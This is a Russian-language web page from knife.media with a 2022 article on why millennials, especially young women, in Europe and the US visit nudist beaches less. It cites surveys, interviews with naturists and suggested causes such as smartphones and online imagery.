.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/internet-has-killed-nudism/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Много ли нудистских пляжей в Европе и США? Существует ли на современных нудистских пляжах Европы гендерный дисбаланс?">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Много ли нудистских пляжей в Европе и США? Существует ли на современных нудистских пляжах Европы гендерный дисбаланс?">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/185037-63498b148e59b.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/internet-has-killed-nudism/">
<meta property="og:title" content="Непопулярная нагота. Почему миллениалы не ходят на нудистские пляжи">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/185037-63498b148e59b.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/internet-has-killed-nudism/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/internet-has-killed-nudism/"},"headline":"Непопулярная нагота. Почему миллениалы не ходят на нудистские пляжи","datePublished":"2022-10-15T09:55:22+03:00","dateModified":"2022-10-14T19:16:49+03:00","url":"https://knife.media/internet-has-killed-nudism/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/185037-63498b148e59b.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Павел Созыкин"},{"@type":"Person","name":"Стефани Мюррей"}],"about":[{"name":"community"},{"name":"internet"},{"name":"world"},{"name":"behavior"},{"name":"generations"}],"articleBody":"Европейские миллениалы, особенно девушки, посещают нудистские пляжи намного реже, чем их бабушки и дедушки в пору своей молодости. Для женщин 1970-х годов нагота была, помимо всего прочего, способом эмансипации от ограничений, накладываемых на женское тело; хиппи, оголяясь, протестовали против современной цивилизации. Почему многие когда-то популярные нудистские пляжи теперь опустели? Разбирается Стефани Мюррей. По мнению Лили Симпсон, тридцатилетней лондонки, переехавшей в Копенгаген около двух лет назад, датчане легко относятся к наготе. Они, например, обычно не заворачиваются в полотенце, чтобы переодеться в купальный костюм. При этом в Дании нет законов, запрещающих публичную наготу, поэтому некоторые женщины загорают топлес. Клаус Якобсен, 36-летний парень, выросший в пригороде Копенгагена, помнит, что когда он в детстве ходил на пляж со своей семьей, почти все женщины, включая его мать и тетю, были обнажены до пояса. Но сейчас ситуация изменилась. Датчанки стали реже пользоваться правом быть топлес в публичном месте. Торбен Ларсон, председатель Датской ассоциации натуристов (натурист — еще один термин для обозначения нудистов) не уверен, что количество купающихся в обнаженном виде повсеместно снижается — среди датчан старшего возраста, считает Ларсон, оно растет, — но согласен с тем, что более молодое поколение гораздо менее заинтересованно в купании в обнаженном виде. Публичная нагота теряет популярность не только в Дании. Среди француженок на протяжении многих лет загорать топлес становится всё менее модным. Опрос 2019 года выявил аналогичную тенденцию среди женщин в Великобритании, Германии и Италии. Что касается Соединенных Штатов, тут дать оценку труднее. Движение 1970-х годов за легализацию наготы на общественных пляжах в США было куда менее успешным, чем в Европе. С одной стороны, согласно опросу, проведенному одной натуристской организацией, всё больше американцев приходят к идее отдыха в обнаженном виде. С 2015 по 2021 год доля опрошенных, которые заявили, что попробовали бы раздеться на пляже, если бы знали, что это безопасно и законно, подскочила с 28% до 45%. С другой стороны, как говорит сотрудник журнала Nude &amp; Natural Марк Стори, «многих нудистских пляжей, которые были в США в период расцвета натуризма, больше не существует».  А те пляжи, которые функционируют до сих пор, привлекают совсем других людей, чем в 1970-х годах — тогда это была малообеспеченная молодежь. При этом, как говорит Чарльз Дейни, натуристский блогер и посетитель нудистских пляжей с сорокалетним опытом, в 1980-х годах такие пляжи были довольно хорошо сбалансированы по возрасту и полу. По его словам, мужчин сейчас намного больше, чем женщин, иногда их доля доходит до 95%. Сокращение любителей загорать голышом, особенно среди молодых женщин, не поддается простому объяснению. Натуристы и историки, с которыми я консультировался для этой статьи, сделали множество предположений на этот счет. Например, население американских и европейских городов пополняется людьми из таких культур и религий, где публичная нагота не приветствуется, а кроме того, современные люди лучше информированы о риске заболеть раком кожи. Но почти все, с кем я разговаривал, подозревают, что в этой тенденции как-то замешан интернет. За десятилетия до появления интернета даже многолюдные общественные нудистские пляжи были вполне приватным местом. В 1950-х вы могли провести день на нудистском пляже с полной уверенностью, что никто, кроме присутствующих, не увидит вас голым и даже не узнает, что вы были там.  Но из-за появления смартфонов вы теперь едва ли можете проследить, не сфотографировал ли вас кто-нибудь — а если вы попали на чужой снимок, помешать его распространению практически невозможно. Всё, что происходит в общественных местах, может легко появиться в интернете, и эта реальность заставляет нас быть более осторожными, когда мы хотим раздеться.  Интернет битком набит обнаженкой. Его пользователи имеют доступ к бездонной пропасти изображений с обнаженными или полуобнаженными людьми. Возможно, изобилие наготы в интернете сделало поездку на нудистский пляж менее захватывающей. Кроме того, изображения обнаженной натуры, которые мы встречаем в интернете, — отретушированные, отфильтрованные и сильно стилизованные — искажают наше представление о том, как должны выглядеть человеческие тела. В этом случае вид настоящих человеческих тел — с волосами, морщинами и целлюлитом — может вызвать дискомфорт. С точки зрения нудиста-миллениала и блогера Тимоти Сарджента, ирония судьбы заключается в том, что вид множества «неотредактированных» тел на нудистском пляже может помочь скорректировать эти нереалистичные ожидания. Публичная нагота хиппи, служившая в свое время способом выразить протест против условностей современного общества, кажется, нисколько не трогает нынешнюю молодежь. Ранее нагота рассматривалась женщинами как способ противостоять ограничениям, наложенным на женское тело в культуре, которая сексуализирует его и превращает в товар. Однако современные женщины во Франции или Дании обладают гораздо большей свободой, чем их бабушки в том же возрасте, и поэтому больше не видят необходимости в таком освобождении. В то же время в Америке многие молодые женщины теперь не верят, что публичная нагота может дать хоть какое-то освобождение. В том мире, где мы сейчас оказались, нас, вероятно, не должно удивлять, что нудистские пляжи уходят в прошлое."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-185037">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/community/">общество</a><div class="meta"><a class="meta__item" href="https://knife.media/author/stefani-myurrej/" rel="author">Стефани Мюррей</a><a class="meta__item" href="https://knife.media/author/pavel-sozykin/" rel="author">Павел Созыкин</a></div><div class="meta"><span class="meta__item"><time datetime="2022-10-15T09:55:22+03:00">15 октября 2022</time></span></div></div><h1 class="entry-header__title">Непопулярная нагота. <em>Почему миллениалы не ходят на нудистские пляжи</em></h1><div class="entry-header__lead"><p>Европейские миллениалы, особенно девушки, посещают нудистские пляжи намного реже, чем их бабушки и дедушки в пору своей молодости. Для женщин 1970-х годов нагота была, помимо всего прочего, способом эмансипации от ограничений, накладываемых на женское тело; хиппи, оголяясь, протестовали против современной цивилизации. Почему многие когда-то популярные нудистские пляжи теперь опустели? <a href="https://www.theatlantic.com/family/archive/2022/08/nude-beaches-denmark-france-popularity/671275/" rel="noopener" target="_blank">Разбирается</a> Стефани Мюррей.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Finternet-has-killed-nudism%2F&#038;title=%D0%9D%D0%B5%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B3%D0%BE%D1%82%D0%B0.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B5%D0%BD%D0%B8%D0%B0%D0%BB%D1%8B%20%D0%BD%D0%B5%C2%A0%D1%85%D0%BE%D0%B4%D1%8F%D1%82%20%D0%BD%D0%B0%C2%A0%D0%BD%D1%83%D0%B4%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Finternet-has-killed-nudism%2F&#038;text=%D0%9D%D0%B5%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B3%D0%BE%D1%82%D0%B0.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B5%D0%BD%D0%B8%D0%B0%D0%BB%D1%8B%20%D0%BD%D0%B5%C2%A0%D1%85%D0%BE%D0%B4%D1%8F%D1%82%20%D0%BD%D0%B0%C2%A0%D0%BD%D1%83%D0%B4%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>По мнению Лили Симпсон, тридцатилетней лондонки, переехавшей в Копенгаген около двух лет назад, датчане легко относятся к наготе. Они, например, обычно не заворачиваются в полотенце, чтобы переодеться в купальный костюм. При этом в Дании нет законов, запрещающих публичную наготу, поэтому некоторые женщины загорают топлес. Клаус Якобсен, 36-летний парень, выросший в пригороде Копенгагена, помнит, что когда он в детстве ходил на пляж со своей семьей, почти все женщины, включая его мать и тетю, были обнажены до пояса. Но сейчас ситуация изменилась. Датчанки стали реже пользоваться правом быть топлес в публичном месте. Торбен Ларсон, председатель <a href="https://www.naturister.dk/" rel="noopener" target="_blank">Датской ассоциации натуристов</a> (натурист — еще один термин для обозначения нудистов) не уверен, что количество купающихся в обнаженном виде повсеместно снижается — среди датчан старшего возраста, считает Ларсон, оно растет, — но согласен с тем, что более молодое поколение гораздо менее заинтересованно в купании в обнаженном виде.</p>
<h4><b>Публичная нагота теряет популярность не только в Дании. Среди француженок на протяжении многих лет загорать топлес становится всё менее модным. </b><a href="https://www.thelocal.fr/20190724/why-french-women-are-abandoning-topless-sunbathing/" rel="noopener" target="_blank"><b>Опрос 2019 года</b></a><b> выявил аналогичную тенденцию среди женщин в Великобритании, Германии и Италии.</b></h4>
<p>Что касается Соединенных Штатов, тут дать оценку труднее. Движение 1970-х годов за легализацию наготы на общественных пляжах в США было куда менее успешным, чем в Европе. С одной стороны, согласно опросу, проведенному одной натуристской организацией, всё больше американцев <a href="https://naturisteducation.org/wp-content/uploads/library/newsletters/2022_0708.pdf" rel="noopener" target="_blank">приходят</a> к идее отдыха в обнаженном виде. С 2015 по 2021 год доля опрошенных, которые заявили, что попробовали бы раздеться на пляже, если бы знали, что это безопасно и законно, подскочила с 28% до 45%. С другой стороны, как говорит сотрудник журнала Nude &amp; Natural Марк Стори, «многих нудистских пляжей, которые были в США в период расцвета натуризма, больше не существует».</p>
<figure class="figure figure--outer"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/10/Telo-1-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<p>А те пляжи, которые функционируют до сих пор, привлекают совсем других людей, чем в 1970-х годах — тогда это была малообеспеченная молодежь. При этом, как говорит Чарльз Дейни, натуристский <a href="http://naturistplace.com/" rel="noopener" target="_blank">блогер</a> и посетитель нудистских пляжей с сорокалетним опытом, в 1980-х годах такие пляжи были довольно хорошо сбалансированы по возрасту и полу. По его словам, мужчин сейчас намного больше, чем женщин, иногда их доля доходит до 95%.</p>
<p>Сокращение любителей загорать голышом, особенно среди молодых женщин, не поддается простому объяснению. Натуристы и историки, с которыми я консультировался для этой статьи, сделали множество предположений на этот счет. Например, население американских и европейских городов пополняется людьми из таких культур и религий, где публичная нагота не приветствуется, а кроме того, современные люди лучше информированы о риске заболеть раком кожи. Но почти все, с кем я разговаривал, подозревают, что в этой тенденции как-то замешан интернет.</p>
<p>За десятилетия до появления интернета даже многолюдные общественные нудистские пляжи были вполне приватным местом.</p>
<h4><b>В 1950-х вы могли провести день на нудистском пляже с полной уверенностью, что никто, кроме присутствующих, не увидит вас голым и даже не узнает, что вы были там. </b></h4>
<p>Но из-за появления смартфонов вы теперь едва ли можете проследить, не сфотографировал ли вас кто-нибудь — а если вы попали на чужой снимок, помешать его распространению практически невозможно. Всё, что происходит в общественных местах, может легко появиться в интернете, и эта реальность заставляет нас быть более осторожными, когда мы хотим раздеться.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/10/Telo-3-1024x717.jpg" alt="" width="1024" height="717" /></figure>
<p>Интернет битком набит обнаженкой. Его пользователи имеют доступ к бездонной пропасти изображений с обнаженными или полуобнаженными людьми. Возможно, изобилие наготы в интернете сделало поездку на нудистский пляж менее захватывающей. Кроме того, изображения обнаженной натуры, которые мы встречаем в интернете, — отретушированные, отфильтрованные и сильно стилизованные — искажают наше представление о том, как должны выглядеть человеческие тела. В этом случае вид настоящих человеческих тел — с волосами, морщинами и целлюлитом — может вызвать дискомфорт. С точки зрения нудиста-миллениала и блогера <a href="https://almostwild.blog/" rel="noopener" target="_blank">Тимоти Сарджента</a>, ирония судьбы заключается в том, что вид множества «неотредактированных» тел на нудистском пляже может помочь скорректировать эти нереалистичные ожидания.</p>
<p>Публичная нагота хиппи, служившая в свое время способом выразить протест против условностей современного общества, кажется, нисколько не трогает нынешнюю молодежь. Ранее нагота рассматривалась женщинами как способ противостоять ограничениям, наложенным на женское тело в культуре, которая сексуализирует его и превращает в товар. Однако современные женщины во Франции или Дании обладают гораздо большей свободой, чем их бабушки в том же возрасте, и поэтому больше не видят необходимости в таком освобождении. В то же время в Америке многие молодые женщины теперь не верят, что публичная нагота может дать хоть какое-то освобождение. В том мире, где мы сейчас оказались, нас, вероятно, не должно удивлять, что нудистские пляжи уходят в прошлое.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/community/" rel="tag">общество</a><a href="https://knife.media/tag/internet/" rel="tag">интернет</a><a href="https://knife.media/tag/world/" rel="tag">мир</a><a href="https://knife.media/tag/behavior/" rel="tag">поведение</a><a href="https://knife.media/tag/generations/" rel="tag">поколения</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Finternet-has-killed-nudism%2F&#038;title=%D0%9D%D0%B5%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B3%D0%BE%D1%82%D0%B0.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B5%D0%BD%D0%B8%D0%B0%D0%BB%D1%8B%20%D0%BD%D0%B5%C2%A0%D1%85%D0%BE%D0%B4%D1%8F%D1%82%20%D0%BD%D0%B0%C2%A0%D0%BD%D1%83%D0%B4%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Finternet-has-killed-nudism%2F&#038;text=%D0%9D%D0%B5%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D0%B3%D0%BE%D1%82%D0%B0.%20%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D0%BC%D0%B8%D0%BB%D0%BB%D0%B5%D0%BD%D0%B8%D0%B0%D0%BB%D1%8B%20%D0%BD%D0%B5%C2%A0%D1%85%D0%BE%D0%B4%D1%8F%D1%82%20%D0%BD%D0%B0%C2%A0%D0%BD%D1%83%D0%B4%D0%B8%D1%81%D1%82%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BF%D0%BB%D1%8F%D0%B6%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
           <div class="widget-recent__content">
